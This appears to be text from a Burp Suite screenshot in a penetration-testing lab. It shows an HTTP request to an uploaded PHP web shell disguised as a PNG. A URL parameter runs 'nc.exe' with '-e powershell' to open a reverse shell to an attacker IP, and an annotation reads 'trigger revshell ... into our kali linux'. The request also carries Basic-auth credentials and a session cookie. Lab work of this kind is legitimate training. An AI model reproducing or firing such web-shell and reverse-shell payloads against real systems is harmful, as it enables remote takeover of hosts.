 Request
Pretty Raw Hex
\n
1 GET /resources/uploads/innocents.png.php?wreath=nc.exe%2010.50.76.178%20443%20-e%20powershell HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic dGhvbWFzOmk8M3J1Ynk=
8 Connection: keep-alive
9 Cookie: testing=1; sid=f4651da84571b63739
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: none
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16
17
trigger revshell from .100 into our kali linux
Inspector
Selection 45 (0x2d)
Selected text
nc.exe%2010.50.76.178%20443%20-e%20p
owershell
Decoded from: URL encoding
nc.exe 10.50.76.178 443 -e powershel
l
Request attributes 2
Inspector
Notes